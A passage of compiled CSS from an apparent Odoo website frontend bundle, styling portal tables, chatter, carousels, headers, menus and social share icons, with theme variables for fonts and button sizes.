500px;}.o_portal_wrap .o_portal_my_doc_table td{padding-top: 0.25rem; padding-bottom: 0.25rem; max-width: 10rem;}.o_portal_wrap .o_portal_my_doc_table tr:last-child td{padding-bottom: 0.375rem;}.o_portal_wrap .o_portal_my_doc_table td, .o_portal_wrap .o_portal_my_doc_table th{vertical-align: middle; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}.o_portal_wrap .o_portal_my_doc_table td:has(a), .o_portal_wrap .o_portal_my_doc_table th:has(a){color: #FFC217;}.o_portal_wrap address span[itemprop="name"]{margin-bottom: 0.3em;}.o_portal_wrap address div[itemprop="address"] > div{position: relative;}.o_portal_wrap address div[itemprop="address"] > div span[itemprop="streetAddress"]{line-height: 1.2; margin-bottom: 0.3em;}.o_portal_wrap address div[itemprop="address"] > div .fa{position: absolute; top: 0; left: 0; bottom: auto; right: auto; line-height: 1.5;}.o_portal_wrap address div[itemprop="address"] > div .fa + span, .o_portal_wrap address div[itemprop="address"] > div .fa + div{display: block; padding-left: 1.78571429em;}.o_portal_wrap .o_my_sidebar div[itemprop="address"] > div{margin-top: 0.5em;}@media (max-width: 991.98px){.o_portal_wrap #o_portal_navbar_content{margin: 0.5rem -1rem 0; padding: 0.5rem 1rem; border-top: 1px solid #dee2e6; background-color: #E9ECEF;}}.o_portal_wrap table.table tr{word-wrap: break-word;}.oe_attachments .o_image_small{height: 40px; width: 50px; background-repeat: no-repeat;}form label{font-weight: 700;}form label.label-optional{font-weight: 400;}.o_portal_contact_img{width: 2.3em; height: 2.3em; object-fit: cover;}.o_portal_sidebar #sidebar_content.card{border-left: 0; border-bottom: 0;}.o_portal_sidebar #sidebar_content.card > div.card-body{border-left: 1px solid #dee2e6;}.o_portal_sidebar #sidebar_content.card > ul > li{border-left: 1px solid #dee2e6; margin-bottom: -1px;}.o_portal_sidebar #sidebar_content.card > div.card-footer{border-left: 1px solid #dee2e6; border-bottom: 1px solid #dee2e6;}.o_portal_sidebar .o_portal_html_view{overflow: hidden; background: white; position: relative;}.o_portal_sidebar .o_portal_html_view .o_portal_html_loader{position: absolute; top: 45%; left: 0; bottom: auto; right: 0;}.o_portal_sidebar .o_portal_html_view iframe{position: relative;}.o_portal_chatter{padding: 10px;}.o_portal_chatter .o_portal_chatter_avatar{width: 45px; height: 45px; margin-right: 1rem;}.o_portal_chatter .o_portal_chatter_header{margin-bottom: 15px;}.o_portal_chatter .o_portal_chatter_composer{margin-bottom: 15px;}.o_portal_chatter .o_portal_chatter_messages{margin-bottom: 15px; overflow-wrap: break-word; word-break: break-word;}.o_portal_chatter .o_portal_chatter_messages .o_portal_chatter_message div.media-body > p:not(.o_portal_chatter_puslished_date):last-of-type{margin-bottom: 5px;}.o_portal_chatter .o_portal_chatter_messages .o_portal_chatter_message_title p{font-size: 85%; color: rgba(108, 117, 125, 0.7); margin: 0px;}.o_portal_chatter .o_portal_chatter_pager{text-align: center;}.o_portal_chatter .o_portal_chatter_attachment .o_portal_chatter_attachment_name, .o_portal_chatter_composer .o_portal_chatter_attachment .o_portal_chatter_attachment_name{word-wrap: break-word;}.o_portal_chatter .o_portal_chatter_attachment .o_portal_chatter_attachment_delete, .o_portal_chatter_composer .o_portal_chatter_attachment .o_portal_chatter_attachment_delete{position: absolute; top: 0; left: auto; bottom: auto; right: 0; opacity: 0;}.o_portal_chatter .o_portal_chatter_attachment:hover .o_portal_chatter_attachment_delete, .o_portal_chatter_composer .o_portal_chatter_attachment:hover .o_portal_chatter_attachment_delete{opacity: 1;}.o_portal_chatter .o_portal_message_internal_off .btn-danger, .o_portal_chatter_composer .o_portal_message_internal_off .btn-danger{display: none;}.o_portal_chatter .o_portal_message_internal_on .btn-success, .o_portal_chatter_composer .o_portal_message_internal_on .btn-success{display: none;}.o_portal_security_body{max-width: 540px;}.o_portal_security_body section form.oe_reset_password_form{max-width: initial; margin: initial;}.o_portal_security_body section .form-group{position: relative;}.o_footer_copyright .o_footer_copyright_name{vertical-align: middle;}.o_footer_copyright .js_language_selector{display: inline-block;}@media (min-width: 768px){.o_footer_copyright .row{display: -webkit-box; display: -webkit-flex; display: flex;}.o_footer_copyright .row > div{margin: auto 0;}}

/* /website/static/src/scss/website.scss defined in bundle 'web.assets_frontend' */
 :root{--support-13-0-color-system: false; --has-customized-13-0-color-system: false; --header-font-size: 0.85rem; --bugfixed-menu: 1; --bugfixed-footer: 3; --font-size-base: 0.85rem; --layout: 'full'; --font: 'Roboto'; --headings-font: 'Rajdhani'; --navbar-font: 'Roboto'; --buttons-font: 'Roboto'; --header-template: 'custom1'; --footer-template: 'contact'; --custom-buttom: 'custombtn0'; --custom-multi-image-slider: 'Custom_multi_image_2'; --body: #ffffff; --logo-height: 2.275rem; --fixed-logo-height: 2.275rem; --number-of-fonts: 6; --font-number-1: 'Work Sans'; --font-number-2: 'Roboto'; --font-number-3: 'Poppins'; --font-number-4: 'Open Sans'; --font-number-5: 'Montserrat'; --font-number-6: 'Rajdhani'; --btn-padding-y: 0.375rem; --btn-padding-x: 0.75rem; --btn-font-size: 0.85rem; --btn-padding-y-sm: 0.0625rem; --btn-padding-x-sm: 0.3125rem; --btn-font-size-sm: 0.75rem; --btn-padding-y-lg: 0.5rem; --btn-padding-x-lg: 1rem; --btn-font-size-lg: 1.0625rem; --btn-border-width: 1px; --btn-border-radius: 0.25rem; --btn-border-radius-sm: 0.2rem; --btn-border-radius-lg: 0.3rem; --input-padding-y: 0.375rem; --input-padding-x: 0.75rem; --input-font-size: 0.85rem; --input-padding-y-sm: 0.25rem; --input-padding-x-sm: 0.5rem; --input-font-size-sm: 0.75rem; --input-padding-y-lg: 0.5rem; --input-padding-x-lg: 1rem; --input-font-size-lg: 1.0625rem; --input-border-width: 1px; --input-border-radius: 0.25rem; --input-border-radius-sm: 0.2rem; --input-border-radius-lg: 0.3rem; --number-of-color-palettes: 18; --color-palettes-number: 1; --has-customized-colors: true; --custom-colors: "o-color-1" "o-color-2" "o-color-3" "o-color-4" "o-color-5" "body" "menu" "menu-border-color" "header-boxed" "footer" "copyright" "o-cc1-bg" "o-cc2-bg" "o-cc2-headings" "o-cc3-bg" "o-cc3-btn-secondary" "o-cc4-bg" "o-cc4-link" "o-cc4-btn-primary" "o-cc4-btn-secondary" "o-cc5-bg" "o-cc5-headings" "o-cc5-btn-secondary";}body:not(.o_fullscreen) #oe_main_menu_navbar:not(.o_hidden) + #wrapwrap .o_header_affixed, body:not(.o_fullscreen) #oe_main_menu_navbar:not(.o_hidden) + #wrapwrap .modal{top: 46px;}body:not(.o_fullscreen) #oe_main_menu_navbar:not(.o_hidden) + #wrapwrap .modal{height: calc(100vh - 46px);}.navbar .navbar-collapse{min-width: 0;}.navbar .nav-item{transition: opacity 1000ms ease 0s;}.navbar .btn{white-space: nowrap;}.navbar .o_menu_loading{flex-wrap: nowrap !important; overflow: hidden !important;}.navbar .o_menu_loading .nav-item{opacity: 0 !important;}header .navbar-brand{font-size: 1.51666667rem;}header .navbar-brand, header .navbar-brand.logo{padding-top: 0; padding-bottom: 0;}.o_footer .o_footer_copyright{background-color: rgba(0, 0, 0, 0.15);}font[style*='background'], font[class*='bg-']{padding: 2px 6px 4px;}.fa{font-family: "FontAwesome" !important;}.fa.rounded-circle, .fa.rounded-empty-circle, .fa.rounded, .fa.rounded-0, .fa.rounded-leaf, .fa.img-thumbnail, .fa.shadow{display: inline-block; vertical-align: middle; text-align: center; width: 3rem; height: 3rem; line-height: 3rem; background-color: #F8F9FA;}.fa.rounded-circle.fa-2x, .fa.fa-2x.rounded-empty-circle, .fa.rounded.fa-2x, .fa.rounded-0.fa-2x, .fa.rounded-leaf.fa-2x, .fa.img-thumbnail.fa-2x, .fa.shadow.fa-2x{width: 5rem; height: 5rem; line-height: 5rem;}.fa.rounded-circle.fa-3x, .fa.fa-3x.rounded-empty-circle, .fa.rounded.fa-3x, .fa.rounded-0.fa-3x, .fa.rounded-leaf.fa-3x, .fa.img-thumbnail.fa-3x, .fa.shadow.fa-3x{width: 6rem; height: 6rem; line-height: 6rem;}.fa.rounded-circle.fa-4x, .fa.fa-4x.rounded-empty-circle, .fa.rounded.fa-4x, .fa.rounded-0.fa-4x, .fa.rounded-leaf.fa-4x, .fa.img-thumbnail.fa-4x, .fa.shadow.fa-4x{width: 7rem; height: 7rem; line-height: 7rem;}.fa.rounded-circle.fa-5x, .fa.fa-5x.rounded-empty-circle, .fa.rounded.fa-5x, .fa.rounded-0.fa-5x, .fa.rounded-leaf.fa-5x, .fa.img-thumbnail.fa-5x, .fa.shadow.fa-5x{width: 8rem; height: 8rem; line-height: 8rem;}.fa.img-thumbnail{padding: 0;}.fa.rounded-leaf{border-top-left-radius: 3rem; border-bottom-right-radius: 3rem;}.fa.rounded-empty-circle{border-width: 2px; border-style: solid; background: transparent;}@media (min-width: 992px){.o_container_small{max-width: 720px;}}.btn.flat{border: 0; letter-spacing: 0.05em; text-transform: uppercase; padding: 0.75rem 1.5rem; font-size: 0.6375rem; line-height: 1.5; border-radius: 0;}.btn.flat.btn-lg, .btn-group-lg > .btn.flat{padding: 1rem 2rem; font-size: 0.796875rem; line-height: 1.5; border-radius: 0;}.btn.flat.btn-sm, .btn-group-sm > .btn.flat{padding: 0.5rem 1rem; font-size: 0.5625rem; line-height: 1.5; border-radius: 0;}.btn.flat.btn-xs{padding: 0.25rem 0.5rem; font-size: 0.425rem; line-height: 1.5; border-radius: 0;}.btn.rounded-circle, .btn.fa.rounded-empty-circle{border-radius: 100px !important; padding: 0.45rem 1.35rem; font-size: 0.85rem; line-height: 1.5; border-radius: 30px;}.btn.rounded-circle.btn-lg, .btn-group-lg > .btn.rounded-circle, .btn-group-lg > .btn.fa.rounded-empty-circle, .btn.btn-lg.fa.rounded-empty-circle{padding: 0.6rem 1.8rem; font-size: 1.0625rem; line-height: 1.5; border-radius: 30px;}.btn.rounded-circle.btn-sm, .btn-group-sm > .btn.rounded-circle, .btn-group-sm > .btn.fa.rounded-empty-circle, .btn.btn-sm.fa.rounded-empty-circle{padding: 0.3rem 0.9rem; font-size: 0.75rem; line-height: 1.5; border-radius: 30px;}.btn.rounded-circle.btn-xs, .btn.btn-xs.fa.rounded-empty-circle{padding: 0.15rem 0.45rem; font-size: 0.6375rem; line-height: 1.5; border-radius: 30px;}.oe_img_bg{background-size: cover; background-repeat: no-repeat;}.oe_img_bg.o_bg_img_opt_repeat{background-size: auto; background-repeat: repeat;}.oe_img_bg.o_bg_img_opt_contain{background-size: contain; background-position: center center;}.oe_img_bg.o_bg_img_opt_custom{background-size: auto;}.oe_img_bg.o_bg_img_opt_repeat_x{background-repeat: repeat-x;}.oe_img_bg.o_bg_img_opt_repeat_y{background-repeat: repeat-y;}.o_bg_video_iframe{position: relative; pointer-events: none !important;}.o_bg_video_loading{position: absolute; top: 0; left: 0; bottom: 0; right: 0;}@media (max-width: 767.98px){section, .parallax, .row, .hr, .blockquote{height: auto !important;}}.table_desc{margin: 0 0 20px 0; width: 100%; word-break: break-all; border: 1px solid #dddddd;}.table_heading{background-color: #f5f5f5; border: 1px solid #dddddd; color: #666666; font-size: 14px; padding: 4px;}table.table_desc tr td{text-align: left; padding: 5px; font-size: 13px;}table.table_desc tr td:first-child{width: 25%; font-weight: bold; border-bottom: 1px solid #c9c9c9; border-right: 1px solid #c9c9c9; border-left: none;}table.table_desc tr td:last-child{border-bottom: 1px solid #c9c9c9;}.jumbotron{border-radius: 0;}.o_full_screen_height, .o_half_screen_height, .cover_mid, .cover_full{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: space-around; min-height: 100vh !important;}.o_half_screen_height, .cover_mid{min-height: 55vh !important;}.card{overflow: hidden;}.s_carousel .carousel-control-prev, .s_carousel .carousel-control-next, .s_quotes_carousel .carousel-control-prev, .s_quotes_carousel .carousel-control-next{position: absolute; cursor: pointer; width: 8%; opacity: 1;}@media (max-width: 767.98px){.s_carousel .carousel-control-prev, .s_carousel .carousel-control-next, .s_quotes_carousel .carousel-control-prev, .s_quotes_carousel .carousel-control-next{display: none;}}.s_carousel .carousel-control-prev, .s_quotes_carousel .carousel-control-prev{-webkit-box-pack: start; justify-content: flex-start;}.s_carousel .carousel-control-next, .s_quotes_carousel .carousel-control-next{-webkit-box-pack: end; justify-content: flex-end;}.s_carousel .carousel-control-prev-icon, .s_carousel .carousel-control-next-icon, .s_quotes_carousel .carousel-control-prev-icon, .s_quotes_carousel .carousel-control-next-icon{width: auto; height: auto; background-image: none; color: #6c757d;}.s_carousel .carousel-control-prev-icon:before, .s_carousel .carousel-control-next-icon:before, .s_quotes_carousel .carousel-control-prev-icon:before, .s_quotes_carousel .carousel-control-next-icon:before{font-family: "FontAwesome"; display: inline-block; background-color: #fff;}.s_carousel .carousel-inner, .s_quotes_carousel .carousel-inner{overflow: hidden; height: 100%;}.s_carousel .carousel-inner .carousel-item, .s_quotes_carousel .carousel-inner .carousel-item{height: 100%;}.s_carousel .carousel-indicators, .s_quotes_carousel .carousel-indicators{position: absolute;}.s_carousel .carousel-indicators li:hover:not(.active), .s_quotes_carousel .carousel-indicators li:hover:not(.active){background-color: rgba(255, 255, 255, 0.8);}.s_carousel.s_carousel_default .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-prev-icon:before{content: "" ; margin-left: 1.5rem;}.s_carousel.s_carousel_default .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-next-icon:before{content: "" ; margin-right: 1.5rem;}.s_carousel.s_carousel_default .carousel-control-prev-icon:before, .s_carousel.s_carousel_default .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-next-icon:before{background-color: rgba(0, 0, 0, 0); font-size: 2rem; color: #fff; text-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);}.s_carousel.s_carousel_default .carousel-indicators li, .s_quotes_carousel.s_carousel_default .carousel-indicators li{height: .6rem; margin-bottom: .5rem; border: 0; border-radius: 0.2rem; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);}.s_carousel.s_carousel_bordered, .s_quotes_carousel.s_carousel_bordered{border: 2rem solid rgba(0, 0, 0, 0);}@media (max-width: 767.98px){.s_carousel.s_carousel_bordered, .s_quotes_carousel.s_carousel_bordered{border: 0.5rem solid rgba(0, 0, 0, 0);}}.s_carousel.s_carousel_bordered .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-prev-icon:before{content: "\f0d9";}.s_carousel.s_carousel_bordered .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-next-icon:before{content: "\f0da";}.s_carousel.s_carousel_bordered .carousel-control-prev-icon:before, .s_carousel.s_carousel_bordered .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-next-icon:before{width: 2rem; height: 6rem; line-height: 6rem; font-size: 1.5rem;}.s_carousel.s_carousel_bordered .carousel-indicators li, .s_quotes_carousel.s_carousel_bordered .carousel-indicators li{width: 3rem; height: 1rem;}.s_carousel.s_carousel_rounded .carousel-control-prev, .s_quotes_carousel.s_carousel_rounded .carousel-control-prev{margin-left: 1.5rem;}.s_carousel.s_carousel_rounded .carousel-control-next, .s_quotes_carousel.s_carousel_rounded .carousel-control-next{margin-right: 1.5rem;}.s_carousel.s_carousel_rounded .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-prev-icon:before{content: "\f060";}.s_carousel.s_carousel_rounded .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-next-icon:before{content: "\f061";}.s_carousel.s_carousel_rounded .carousel-control-prev-icon:before, .s_carousel.s_carousel_rounded .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-next-icon:before{width: 4rem; height: 4rem; line-height: 4rem; border-radius: 50%; font-size: 1.25rem;}.s_carousel.s_carousel_rounded .carousel-indicators li, .s_quotes_carousel.s_carousel_rounded .carousel-indicators li{width: 1rem; height: 1rem; border-radius: 50%;}.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}@media (min-width: 576px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 540px;}}@media (min-width: 768px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 720px;}}@media (min-width: 992px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 960px;}}@media (min-width: 1200px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 1140px;}}.s_carousel.s_carousel_boxed .carousel-item, .s_quotes_carousel.s_carousel_boxed .carousel-item{padding: 0 1rem;}.s_carousel.s_carousel_boxed .carousel-control-prev, .s_carousel.s_carousel_boxed .carousel-control-next, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev, .s_quotes_carousel.s_carousel_boxed .carousel-control-next{align-items: flex-end; margin-bottom: 1.25rem;}.s_carousel.s_carousel_boxed .carousel-control-prev, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev{margin-left: 3rem;}.s_carousel.s_carousel_boxed .carousel-control-next, .s_quotes_carousel.s_carousel_boxed .carousel-control-next{margin-right: 3rem;}.s_carousel.s_carousel_boxed .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev-icon:before{content: "\f104";}.s_carousel.s_carousel_boxed .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-next-icon:before{content: "\f105";}.s_carousel.s_carousel_boxed .carousel-control-prev-icon:before, .s_carousel.s_carousel_boxed .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-next-icon:before{width: 2rem; height: 2rem; line-height: 2rem; font-size: 1.25rem;}.s_carousel.s_carousel_boxed .carousel-indicators li, .s_quotes_carousel.s_carousel_boxed .carousel-indicators li{width: 1rem; height: 1rem;}.s_carousel.s_carousel_boxed .carousel-indicators li:hover:not(.active), .s_quotes_carousel.s_carousel_boxed .carousel-indicators li:hover:not(.active){background-color: rgba(255, 255, 255, 0.8);}.carousel .container .carousel-img img, .carousel .o_container_small .carousel-img img{max-height: 95%; padding: 10px;}.carousel .container > .carousel-caption, .carousel .o_container_small > .carousel-caption{position: absolute; top: auto; left: 50%; bottom: auto; right: 50%; bottom: 20px;}.carousel .container > .carousel-caption > div, .carousel .o_container_small > .carousel-caption > div{position: absolute; text-align: left; padding: 20px; background: rgba(0, 0, 0, 0.4); bottom: 20px;}.carousel .container > .carousel-image, .carousel .o_container_small > .carousel-image{position: absolute; top: 5%; left: auto; bottom: 5%; right: auto; max-height: 90%; margin: 0 auto;}.carousel .container .carousel-item.text_image .container > .carousel-caption, .carousel .o_container_small .carousel-item.text_image .container > .carousel-caption, .carousel .container .carousel-item.text_image .o_container_small > .carousel-caption, .carousel .o_container_small .carousel-item.text_image .o_container_small > .carousel-caption{left: 10%;}.carousel .container .carousel-item.text_image .container > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_image .container > .carousel-caption > div, .carousel .container .carousel-item.text_image .o_container_small > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_image .o_container_small > .carousel-caption > div{right: 50%; margin-right: -20%; max-width: 550px;}.carousel .container .carousel-item.text_image .container > .carousel-image, .carousel .o_container_small .carousel-item.text_image .container > .carousel-image, .carousel .container .carousel-item.text_image .o_container_small > .carousel-image, .carousel .o_container_small .carousel-item.text_image .o_container_small > .carousel-image{right: 10%; left: 50%;}.carousel .container .carousel-item.image_text .container > .carousel-caption, .carousel .o_container_small .carousel-item.image_text .container > .carousel-caption, .carousel .container .carousel-item.image_text .o_container_small > .carousel-caption, .carousel .o_container_small .carousel-item.image_text .o_container_small > .carousel-caption{right: 10%;}.carousel .container .carousel-item.image_text .container > .carousel-caption > div, .carousel .o_container_small .carousel-item.image_text .container > .carousel-caption > div, .carousel .container .carousel-item.image_text .o_container_small > .carousel-caption > div, .carousel .o_container_small .carousel-item.image_text .o_container_small > .carousel-caption > div{left: 50%; margin-left: -20%; max-width: 550px;}.carousel .container .carousel-item.image_text .container > .carousel-image, .carousel .o_container_small .carousel-item.image_text .container > .carousel-image, .carousel .container .carousel-item.image_text .o_container_small > .carousel-image, .carousel .o_container_small .carousel-item.image_text .o_container_small > .carousel-image{right: 50%; left: 10%;}.carousel .container .carousel-item.text_only .container > .carousel-caption, .carousel .o_container_small .carousel-item.text_only .container > .carousel-caption, .carousel .container .carousel-item.text_only .o_container_small > .carousel-caption, .carousel .o_container_small .carousel-item.text_only .o_container_small > .carousel-caption{left: 10%; right: 10%; top: 10%; bottom: auto;}.carousel .container .carousel-item.text_only .container > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_only .container > .carousel-caption > div, .carousel .container .carousel-item.text_only .o_container_small > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_only .o_container_small > .carousel-caption > div{text-align: center; background: transparent; bottom: auto; width: 100%;}.carousel .container .carousel-item.text_only .container > .carousel-image, .carousel .o_container_small .carousel-item.text_only .container > .carousel-image, .carousel .container .carousel-item.text_only .o_container_small > .carousel-image, .carousel .o_container_small .carousel-item.text_only .o_container_small > .carousel-image{display: none !important;}.parallax:not(.s_parallax_no_overflow_hidden){overflow: hidden;}@media (min-width: 1200px){.parallax.s_parallax_is_fixed > .s_parallax_bg{background-attachment: fixed;}}.s_parallax{min-height: 10px;}.o_header_affixed{display: block; position: absolute; top: 0; left: 0; bottom: auto; right: 0; position: fixed;}.o_header_affixed:not(.o_header_no_transition){transition: transform 200ms;}.o_header_affixed.o_header_is_scrolled .navbar-brand{font-size: 1.51666667rem;}.o_header_affixed.o_header_is_scrolled .navbar-brand img{height: 2.275rem;}.navbar .o_extra_menu_items.show > ul > li + li{border-top: 1px solid #E9ECEF;}.navbar .o_extra_menu_items.show > ul > li > a.dropdown-toggle{background-color: #E9ECEF; color: inherit; pointer-events: none;}.navbar .o_extra_menu_items.show > ul > li > ul, .navbar .o_extra_menu_items.show > ul > li > .o_mega_menu{position: static; float: none; display: block; max-height: none; margin-top: 0; padding: 0; border: none; box-shadow: none;}.navbar .o_extra_menu_items.show > ul > li > .o_mega_menu .row > div{max-width: none; flex: auto;}header#top{z-index: 1030;}header:not(.o_header_no_transition) #top_menu_container{transition: all 200ms;}header:not(.o_header_no_transition) .navbar-brand{transition: margin 200ms, font-size 200ms, opacity 200ms ease-out;}header:not(.o_header_no_transition) .navbar-brand img{transition: height 200ms;}@media (min-width: 992px){header .navbar .dropdown-menu{max-height: 60vh; overflow-y: auto; overflow-x: hidden;}}header .navbar-collapse.show{max-height: 80vh; overflow-y: auto; overflow-x: hidden;}@media (max-width: 991.98px){header .navbar-collapse.show .nav-link, header .navbar-collapse.show .dropdown-item{white-space: normal;}}header #top_menu_container{flex-direction: inherit;}@media (min-width: 768px){header .o_navbar_toggler_container{-webkit-box-flex: 0; -webkit-flex: 0 0 0; flex: 0 0 0; min-width: 0; direction: rtl;}}header nav.navbar{border-radius: !important; box-shadow: !important;}.o_mega_menu{width: 100%; padding: 0; margin-top: 0; border-radius: 0; background-clip: unset;}.o_mega_menu .container, .o_mega_menu .o_container_small, .o_mega_menu .container-fluid{padding-left: 15px; padding-right: 15px;}@media (min-width: 992px){.o_mega_menu_container_size{left: 50%; transform: translateX(-50%);}}@media (min-width: 576px){.o_mega_menu_container_size{max-width: 510px;}}@media (min-width: 768px){.o_mega_menu_container_size{max-width: 690px;}}@media (min-width: 992px){.o_mega_menu_container_size{max-width: 930px;}}@media (min-width: 1200px){.o_mega_menu_container_size{max-width: 1110px;}}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown){position: absolute; top: 0; left: 0; bottom: auto; right: 0; z-index: 1000;}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar{background-color: transparent !important; border-color: transparent; color: inherit;}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-item > .nav-link, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-item > .nav-link:hover{background-color: transparent; color: inherit;}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-item > .nav-link.active{font-weight: bolder;}#wrapwrap:not(.o_rtl) .js_language_selector .dropdown-menu{min-width: 0;}.js_language_selector a.list-inline-item{padding: 3px 0;}.js_language_selector a.list-inline-item > *{vertical-align: middle;}.o_lang_flag{width: 1.5em; height: 1.5em; margin-right: 0.2em; border-radius: 50rem; object-fit: cover;}span.list-inline-item.o_add_language:last-child{display: none !important;}.o_figure_relative_layout{position: relative;}.o_figure_relative_layout .figure-img{margin-bottom: 0;}.o_figure_relative_layout .figure-caption{position: absolute; top: auto; left: 0; bottom: 0; right: 0; background-color: rgba(31, 28, 20, 0.6) !important; color: #FFFFFF; padding: 0.25rem 0.5rem; font-weight: 700;}.o_figure_relative_layout .figure-caption .text-muted, .o_colored_level .o_figure_relative_layout .figure-caption .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.o_figure_relative_layout .figure-caption a{color: inherit;}.bg-primary-light{background-color: rgba(255, 194, 23, 0.1);}.bg-secondary-light{background-color: rgba(0, 46, 102, 0.1);}.bg-success-light{background-color: rgba(40, 167, 69, 0.1);}.bg-info-light{background-color: rgba(23, 162, 184, 0.1);}.bg-warning-light{background-color: rgba(255, 193, 7, 0.1);}.bg-danger-light{background-color: rgba(220, 53, 69, 0.1);}.bg-light-light{background-color: rgba(249, 248, 246, 0.1);}.bg-dark-light{background-color: rgba(31, 28, 20, 0.1);}.text-facebook, .s_share:not(.no_icon_color) .s_share_facebook, .s_share:not(.no_icon_color) .s_share_facebook:hover, .s_share:not(.no_icon_color) .s_share_facebook:focus{color: #3B5999 !important;}a.text-facebook:hover, .s_share:not(.no_icon_color) a.s_share_facebook:hover, a.text-facebook:focus, .s_share:not(.no_icon_color) a.s_share_facebook:focus{color: #263962 !important;}.text-twitter, .s_share:not(.no_icon_color) .s_share_twitter, .s_share:not(.no_icon_color) .s_share_twitter:hover, .s_share:not(.no_icon_color) .s_share_twitter:focus{color: #55ACEE !important;}a.text-twitter:hover, .s_share:not(.no_icon_color) a.s_share_twitter:hover, a.text-twitter:focus, .s_share:not(.no_icon_color) a.s_share_twitter:focus{color: #1689e0 !important;}.text-linkedin, .s_share:not(.no_icon_color) .s_share_linkedin, .s_share:not(.no_icon_color) .s_share_linkedin:hover, .s_share:not(.no_icon_color) .s_share_linkedin:focus{color: #0077B5 !important;}a.text-linkedin:hover, .s_share:not(.no_icon_color) a.s_share_linkedin:hover, a.text-linkedin:focus, .s_share:not(.no_icon_color) a.s_share_linkedin:focus{color: #004569 !important;}.text-google-plus, .s_share:not(.no_icon_color) .s_share_google, .s_share:not(.no_icon_color) .s_share_google:hover, .s_share:not(.no_icon_color) .s_share_google:focus{color: #DD4B39 !important;}a.text-google-plus:hover, .s_share:not(.no_icon_color) a.s_share_google:hover, a.text-google-plus:focus, .s_share:not(.no_icon_color) a.s_share_google:focus{color: #ac2d1e !important;}.text-youtube, .s_share:not(.no_icon_color) .s_share_youtube, .s_share:not(.no_icon_color) .s_share_youtube:hover, .s_share:not(.no_icon_color) .s_share_youtube:focus{color: #ff0000 !important;}a.text-youtube:hover, .s_share:not(.no_icon_color) a.s_share_youtube:hover, a.text-youtube:focus, .s_share:not(.no_icon_color) a.s_share_youtube:focus{color: #b30000 !important;}.text-github, .s_share:not(.no_icon_color) .s_share_github, .s_share:not(.no_icon_color) .s_share_github:hover, .s_share:not(.no_icon_color) .s_share_github:focus{color: #1a1e22 !important;}a.text-github:hover, .s_share:not(.no_icon_color) a.s_share_github:hover, a.text-github:focus, .s_share:not(.no_icon_color) a.s_share_github:focus{color: black !important;}.text-instagram, .s_share:not(.no_icon_color) .s_share_instagram, .s_share:not(.no_icon_color) .s_share_instagram:hover, .s_share:not(.no_icon_color) .s_share_instagram:focus{color: #cf2872 !important;}a.text-instagram:hover, .s_share:not(.no_icon_color) a.s_share_instagram:hover, a.text-instagram:focus, .s_share:not(.no_icon_color) a.s_share_instagram:focus{color: #8f1c4f !important;}.text-whatsapp, .s_share:not(.no_icon_color) .s_share_whatsapp, .s_share:not(.no_icon_color) .s_share_whatsapp:hover, .s_share:not(.no_icon_color) .s_share_whatsapp:focus{color: #25d366 !important;}a.text-whatsapp:hover, .s_share:not(.no_icon_color) a.s_share_whatsapp:hover, a.text-whatsapp:focus, .s_share:not(.no_icon_color) a.s_share_whatsapp:focus{color: #1a9247 !important;}.text-pinterest, .s_share:not(.no_icon_color) .s_share_pinterest, .s_share:not(.no_icon_color) .s_share_pinterest:hover, .s_share:not(.no_icon_color) .s_share_pinterest:focus{color: #C8232C !important;}a.text-pinterest:hover, .s_share:not(.no_icon_color) a.s_share_pinterest:hover, a.text-pinterest:focus, .s_share:not(.no_icon_color) a.s_share_pinterest:focus{color: #87181e !important;}.modal-footer > .float-left{margin-right: auto;}.o_record_cover_container{position: relative;}.o_record_cover_container .o_record_cover_component{position: absolute; top: 0; left: 0; bottom: 0; right: 0; background-size: cover; background-position: center; background-repeat: no-repeat;}.o_scroll_button, #o_wblog_post_content_jump{position: absolute; top: auto; left: 0; bottom: 0; right: 0; display: -webkit-box; 